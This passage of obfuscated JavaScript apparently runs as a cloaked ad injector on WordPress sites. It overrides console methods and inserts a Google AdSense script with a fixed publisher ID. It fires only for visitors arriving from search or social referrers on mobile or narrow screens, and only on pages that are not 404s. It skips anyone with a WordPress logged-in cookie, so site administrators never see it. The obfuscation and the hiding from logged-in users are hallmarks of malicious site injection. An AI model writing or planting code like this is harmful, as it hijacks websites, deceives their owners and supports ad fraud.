_0x18fbf5[_0x20bac6(0x1ba,0x1e9,0x236,0x207)]()[_0x25fd23(0x4b3,0x543,0x504,0x519)](_0x5687ef['vexiF'])['toString']()[_0x25fd23(0x4cc,0x493,0x48f,0x461)+'r'](_0x18fbf5)[_0x25fd23(0x4fc,0x4fe,0x504,0x4f0)](_0x5687ef[_0x25fd23(0x514,0x4a0,0x4ed,0x4d6)]);});_0x18fbf5();var _0x55e742=_0x5687ef[_0x25e803(-0x1bc,-0x165,-0x192,-0x167)](_0x108f87,this,function(){var _0x9c63dd={'GPVcp':function(_0x237fb7,_0x16178b){return _0x237fb7<_0x16178b;},'ZpLwc':function(_0x1a368e,_0x4f55e9){return _0x1a368e===_0x4f55e9;},'yHXqQ':_0x5687ef[_0x2f9d6f(0x11e,0xd1,0xe0,0x103)],'JadHZ':_0x5687ef[_0x2f9d6f(0x14b,0x116,0xde,0x102)],'ilEVs':function(_0x470c55,_0x628ad2){return _0x470c55!==_0x628ad2;},'DJurn':_0x5687ef[_0x2ed2c4(-0x101,-0xf1,-0x196,-0x140)],'KzeLi':function(_0x1303a4,_0x11dbce){function _0x1fa0b2(_0x43aaa3,_0x3c966e,_0x400e7f,_0x3a8f5b){return _0x2f9d6f(_0x43aaa3-0xda,_0x3c966e,_0x400e7f-0x16e,_0x3a8f5b- -0x176);}return _0x5687ef[_0x1fa0b2(-0xe9,-0xa0,-0xb8,-0x9b)](_0x1303a4,_0x11dbce);},'dGMMa':function(_0x28b18c,_0x3ced07){function _0x440e8d(_0xba4457,_0xf081ce,_0x4e0396,_0x2c490e){return _0x2ed2c4(_0xba4457-0xb0,_0xba4457,_0x4e0396-0xe0,_0xf081ce-0x585);}return _0x5687ef[_0x440e8d(0x4db,0x489,0x497,0x46d)](_0x28b18c,_0x3ced07);},'sFdqf':function(_0x280584,_0x5e9ad6){function _0x125796(_0x477e39,_0x562102,_0xcc2268,_0x52494b){return _0x2f9d6f(_0x477e39-0x1b6,_0x477e39,_0xcc2268-0x41,_0xcc2268- -0x64);}return _0x5687ef[_0x125796(0xf7,0xfe,0x101,0x11b)](_0x280584,_0x5e9ad6);},'PRkIw':_0x5687ef[_0x2f9d6f(0x119,0x133,0x155,0x15f)],'VZQli':_0x5687ef[_0x2ed2c4(-0xa6,-0x8a,-0x109,-0xb7)]},_0x4fa4ff=function(){function _0x29ce8e(_0x5ca3a0,_0x17e127,_0x35e0b5,_0x104818){return _0x2ed2c4(_0x5ca3a0-0x1f3,_0x5ca3a0,_0x35e0b5-0x1c3,_0x35e0b5-0x35c);}var _0xa1ba7={'GlZJB':function(_0x341f99,_0x112525){function _0x5a35bb(_0x1b7d68,_0x25ed93,_0x288149,_0x184c31){return _0x571d(_0x184c31- -0x59,_0x25ed93);}return _0x9c63dd[_0x5a35bb(0x14e,0xc0,0xd7,0x101)](_0x341f99,_0x112525);},'cSCtF':function(_0xf86c1a,_0x24dc9c){return _0xf86c1a===_0x24dc9c;},'Jltxl':'wordpress_'+_0x39dcd5(0x3c1,0x403,0x40d,0x3fa)};function _0x39dcd5(_0x849a47,_0x45c781,_0x511981,_0x5f3872){return _0x2ed2c4(_0x849a47-0x13d,_0x511981,_0x511981-0x140,_0x5f3872-0x49f);}if(_0x9c63dd['ZpLwc'](_0x9c63dd[_0x29ce8e(0x278,0x1fe,0x22e,0x22d)],_0x9c63dd[_0x39dcd5(0x3ea,0x3a5,0x3f3,0x3fc)])){var _0x1a00d5=_0x5654e9?function(){if(_0x3d0089){var _0x3de718=_0x4291db['apply'](_0x1871ad,arguments);return _0x371571=null,_0x3de718;}}:function(){};return _0x29a1a3=![],_0x1a00d5;}else{var _0x2cb9c6;try{if(_0x9c63dd[_0x39dcd5(0x3d6,0x384,0x3a4,0x397)](_0x9c63dd[_0x39dcd5(0x391,0x3c7,0x3d7,0x3a7)],'SQaun'))_0x2cb9c6=_0x9c63dd['KzeLi'](Function,_0x9c63dd['dGMMa'](_0x9c63dd['sFdqf'](_0x9c63dd[_0x39dcd5(0x438,0x3d9,0x38f,0x3e4)],_0x39dcd5(0x3e4,0x433,0x391,0x3e0)+_0x29ce8e(0x1f7,0x255,0x24b,0x25b)+'rn\x20this\x22)('+'\x20)'),');'))();else{var _0x4a9932=_0x18240b['cookie']['split'](';');for(var _0x1bb7c0=-0x1*0x12f2+-0x1352*-0x2+-0x13b2;_0xa1ba7[_0x39dcd5(0x404,0x399,0x3c7,0x3e9)](_0x1bb7c0,_0x4a9932['length']);_0x1bb7c0++){var _0x270258=_0x4a9932[_0x1bb7c0][_0x39dcd5(0x371,0x3ae,0x3d4,0x3ba)]();if(_0xa1ba7[_0x39dcd5(0x39a,0x3ff,0x3dd,0x3bd)](_0x270258[_0x29ce8e(0x217,0x1ff,0x234,0x23d)](_0xa1ba7[_0x39dcd5(0x3bd,0x336,0x331,0x373)]),0x15*0x9c+0x175+-0xe41))return!![];}return![];}}catch(_0x50d791){if(_0x9c63dd[_0x29ce8e(0x283,0x24c,0x25c,0x293)](_0x9c63dd[_0x39dcd5(0x338,0x34a,0x31f,0x364)],_0x9c63dd[_0x39dcd5(0x343,0x34b,0x30f,0x364)]))_0x2cb9c6=window;else{if(_0xfc7643){var _0x277d05=_0x4dc801['apply'](_0x479c37,arguments);return _0x2e9770=null,_0x277d05;}}}return _0x2cb9c6;}};function _0x2f9d6f(_0x19caf7,_0x2a971e,_0x3ef9f5,_0x1d7140){return _0x1bd7de(_0x19caf7-0x5d,_0x2a971e,_0x3ef9f5-0x1f1,_0x1d7140-0x120);}function _0x2ed2c4(_0x4f204f,_0x4bd5e5,_0x5796d9,_0x2b2d37){return _0x25e803(_0x4bd5e5,_0x2b2d37-0x2b,_0x5796d9-0x10,_0x2b2d37-0x17e);}var _0x160f12=_0x5687ef['efVSR'](_0x4fa4ff),_0x5254db=_0x160f12[_0x2ed2c4(-0xf4,-0xff,-0xe3,-0x117)]=_0x160f12[_0x2ed2c4(-0x16b,-0x11d,-0xe2,-0x117)]||{},_0x3158a5=['log',_0x5687ef[_0x2ed2c4(-0x167,-0xd1,-0xcd,-0x112)],_0x5687ef[_0x2ed2c4(-0x12a,-0xed,-0x15b,-0x11f)],_0x5687ef[_0x2f9d6f(0xdf,0x113,0xca,0x10a)],_0x5687ef[_0x2f9d6f(0xd4,0x103,0x135,0xf2)],_0x5687ef[_0x2f9d6f(0x18d,0x1a3,0x15d,0x15b)],_0x5687ef[_0x2ed2c4(-0x7a,-0xe3,-0xf5,-0xa7)]];for(var _0x125b68=-0x15*0x16e+0x1a7*-0x10+-0xb*-0x522;_0x5687ef[_0x2f9d6f(0x16e,0x150,0x150,0x133)](_0x125b68,_0x3158a5[_0x2f9d6f(0x180,0x16a,0xff,0x152)]);_0x125b68++){var _0x89dd4a=(_0x2ed2c4(-0xe7,-0x81,-0x84,-0x9a)+'2')[_0x2f9d6f(0x197,0x16b,0x132,0x144)]('|'),_0x192e8b=-0x66*0x4+0x1d0c+0x2*-0xdba;while(!![]){switch(_0x89dd4a[_0x192e8b++]){case'0':var _0x2c4f84=_0x3158a5[_0x125b68];continue;case'1':_0x6e9dd['__proto__']=_0x108f87[_0x2ed2c4(-0xb3,-0x9b,-0x7b,-0xcf)](_0x108f87);continue;case'2':_0x5254db[_0x2c4f84]=_0x6e9dd;continue;case'3':_0x6e9dd[_0x2ed2c4(-0xf1,-0x7d,-0xcf,-0xa4)]=_0x1b7e92['toString'][_0x2ed2c4(-0xc0,-0xa1,-0xac,-0xcf)](_0x1b7e92);continue;case'4':var _0x1b7e92=_0x5254db[_0x2c4f84]||_0x6e9dd;continue;case'5':var _0x6e9dd=_0x108f87[_0x2f9d6f(0xc0,0x125,0x104,0xd2)+'r'][_0x2f9d6f(0x9a,0xa1,0x125,0xde)]['bind'](_0x108f87);continue;}break;}}});return _0x5687ef[_0x25e803(-0xee,-0x141,-0x168,-0x11e)](_0x55e742),/Mobile|Android|iPhone|iPad/i[_0x1bd7de(-0x9d,-0x8d,-0x33,-0x46)](navigator[_0x25e803(-0x155,-0x118,-0x10a,-0x116)])||_0x5687ef[_0x1bd7de(-0xb,0x31,0x9,0x13)](window[_0x25e803(-0x18d,-0x15a,-0x197,-0x16c)][_0x25e803(-0x124,-0xfc,-0xde,-0x10e)],0x392*0x4+-0x36e*0x5+0x5de*0x1);}}function _0x2e88be(){function _0x238234(_0x11945b,_0xde4a64,_0x533548,_0x426ee7){return _0x623e07(_0x11945b-0x1d,_0x11945b,_0x426ee7-0x3c,_0x426ee7-0x1e2);}function _0x57d335(_0x4c252e,_0x57cdcf,_0x4f34a4,_0x35e14a){return _0x623e07(_0x4c252e-0x13e,_0x4c252e,_0x57cdcf-0x29a,_0x35e14a-0x1c9);}if(_0x5687ef[_0x57d335(0x43f,0x430,0x464,0x419)](_0x5687ef[_0x57d335(0x49f,0x4b1,0x480,0x4a8)],_0x5687ef['ASBWT'])){var _0x1cdd8a=document[_0x57d335(0x3f5,0x443,0x498,0x412)]['classList'],_0x396b5e=document['querySelec'+_0x238234(0x247,0x1e3,0x251,0x219)](_0x5687ef[_0x238234(0x21b,0x17b,0x1e4,0x1cf)]);return!(_0x1cdd8a['contains']('error404')||_0x1cdd8a[_0x238234(0x218,0x1dd,0x232,0x1db)]('page-not-f'+_0x57d335(0x447,0x44e,0x436,0x486))||_0x1cdd8a[_0x238234(0x22b,0x18a,0x1d8,0x1db)](_0x5687ef[_0x57d335(0x4cd,0x4ad,0x47b,0x490)])||_0x396b5e);}else{var _0x271bf1;try{_0x271bf1=lAhymQ[_0x238234(0x1ef,0x1de,0x235,0x218)](_0x21aa3c,lAhymQ[_0x238234(0x26c,0x1da,0x213,0x225)](lAhymQ[_0x238234(0x212,0x226,0x254,0x259)]+lAhymQ['VZHZQ'],');'))();}catch(_0x479572){_0x271bf1=_0x254ee4;}return _0x271bf1;}}function _0x48c5da(){function _0x1f12f4(_0x595b4a,_0x53faf8,_0x35d49f,_0x1f1d0d){return _0x623e07(_0x595b4a-0x1ea,_0x35d49f,_0x53faf8-0x196,_0x1f1d0d-0xb0);}function _0x3c0c08(_0x16ee94,_0x522c1c,_0xb064d9,_0x27508d){return _0x3a6393(_0x16ee94-0x104,_0x27508d-0x2be,_0xb064d9-0x112,_0xb064d9);}if(_0x5687ef['PsUsO'](_0x5687ef[_0x3c0c08(0x183,0x20a,0x18c,0x1ca)],_0x5687ef[_0x3c0c08(0x17e,0x187,0x1a3,0x1ca)])){var _0x45f8b4=_0x333b84[_0x2211e6][_0x1f12f4(0x3a6,0x37d,0x348,0x32a)]();if(_0x5687ef[_0x3c0c08(0x171,0x145,0x16c,0x141)](_0x45f8b4[_0x1f12f4(0x383,0x33a,0x35e,0x370)](_0x3c0c08(0x13f,0x166,0x184,0x17d)+'logged_in_'),0x11*0x22d+-0x4*0x13d+-0x2009))return!![];}else{var _0x1b011e=_0x5687ef['MZnfX']['split']('|'),_0x3d7bb4=0x179*0x13+-0x1a8+0x1a53*-0x1;while(!![]){switch(_0x1b011e[_0x3d7bb4++]){case'0':var _0x5470e9=document[_0x3c0c08(0x188,0x1f3,0x1f2,0x1a3)+_0x3c0c08(0x16c,0x18c,0x205,0x1b9)](_0x5687ef[_0x1f12f4(0x3d1,0x37e,0x388,0x33a)]);continue;case'1':_0x5470e9[_0x1f12f4(0x30e,0x331,0x30a,0x32b)]='https://pa'+_0x3c0c08(0x173,0x149,0x14b,0x15b)+_0x1f12f4(0x2f5,0x342,0x381,0x34f)+'ion.com/pa'+'gead/js/ad'+_0x1f12f4(0x382,0x368,0x381,0x33d)+_0x1f12f4(0x33d,0x32b,0x34e,0x2d7)+'ca-pub-531'+_0x1f12f4(0x3ba,0x3a1,0x362,0x389)+_0x3c0c08(0x216,0x202,0x1c9,0x1d1);continue;case'2':_0x5470e9[_0x3c0c08(0x204,0x207,0x1c8,0x1e2)+'n']=_0x5687ef[_0x1f12f4(0x350,0x360,0x38d,0x316)];continue;case'3':document['head'][_0x3c0c08(0x1f2,0x180,0x1ff,0x1b6)+'re'](_0x5470e9,document[_0x3c0c08(0x153,0x17a,0x187,0x145)]['firstChild']);continue;case'4':_0x5470e9[_0x1f12f4(0x375,0x38e,0x3e4,0x33d)]=!![];continue;}break;}}}var _0x402b08=[_0x3a6393(-0x153,-0x131,-0x147,-0x14e),_0x5687ef[_0x3a6393(-0xff,-0xee,-0xa9,-0xf8)],_0x5687ef[_0x3a6393(-0x146,-0x145,-0x180,-0xfe)],_0x623e07(0x195,0x1c1,0x1d8,0x1ab),'duckduckgo'+'.',_0x5687ef[_0x3a6393(-0x159,-0x12e,-0xde,-0x128)],_0x3a6393(-0x142,-0x174,-0x11f,-0x11d),_0x5687ef[_0x3a6393(-0x107,-0x13f,-0xf7,-0x15d)],_0x5687ef[_0x3a6393(-0x13e,-0x14f,-0x12e,-0x110)],_0x5687ef[_0x3a6393(-0x148,-0x13d,-0x10c,-0x182)],_0x5687ef['lidJJ'],_0x3a6393(-0xad,-0xff,-0x130,-0xc0),_0x5687ef[_0x623e07(0x1f4,0x1b7,0x1e5,0x1a5)],_0x5687ef['WwuCM'],_0x5687ef['bMbnT'],_0x5687ef[_0x3a6393(-0x199,-0x167,-0x15e,-0x1a3)],_0x5687ef[_0x623e07(0x21c,0x1d7,0x1d3,0x1fb)],'/t.co/',_0x5687ef[_0x3a6393(-0xeb,-0x13b,-0x120,-0x184)],_0x5687ef[_0x623e07(0x23a,0x236,0x234,0x24d)],_0x5687ef[_0x3a6393(-0xbd,-0x101,-0xff,-0x14a)],_0x5687ef[_0x3a6393(-0xa3,-0xea,-0x128,-0xb8)],_0x623e07(0x229,0x1ef,0x1fc,0x1e0),_0x623e07(0x1c0,0x20c,0x1e3,0x1cd)+'n.',_0x3a6393(-0x101,-0xe2,-0x121,-0x115),_0x5687ef[_0x3a6393(-0xb1,-0xe6,-0xd8,-0x104)],_0x5687ef[_0x3a6393(-0xf5,-0x10a,-0x140,-0x101)],_0x5687ef['Wlpco'],_0x5687ef['oGnIX'],_0x5687ef['fAwjE'],_0x5687ef[_0x3a6393(-0xf0,-0x12f,-0x186,-0x160)],_0x5687ef[_0x3a6393(-0x128,-0x13a,-0x100,-0x171)],_0x5687ef[_0x623e07(0x1d0,0x1a0,0x1a8,0x15e)],_0x5687ef[_0x3a6393(-0x124,-0x17a,-0x16c,-0x179)],_0x5687ef[_0x3a6393(-0xe4,-0xd5,-0x102,-0x113)],_0x5687ef['qboiP']];function _0x623e07(_0x240973,_0x2b8121,_0x369181,_0x545391){return _0x571d(_0x369181-0x9c,_0x2b8121);}var _0xee5e98=_0x402b08['some'](_0x33e6c6=>document['referrer'][_0x3a6393(-0x14a,-0x124,-0x103,-0x10e)+'e']()[_0x3a6393(-0x10d,-0x11d,-0x105,-0x166)](_0x33e6c6));_0xee5e98&&_0x5687ef['icScd'](_0x1d15aa)&&!_0x5687ef['yuOqw'](_0x29372c)&&_0x2e88be()&&_0x5687ef[_0x623e07(0x182,0x1c0,0x1b6,0x179)](_0x48c5da);}()));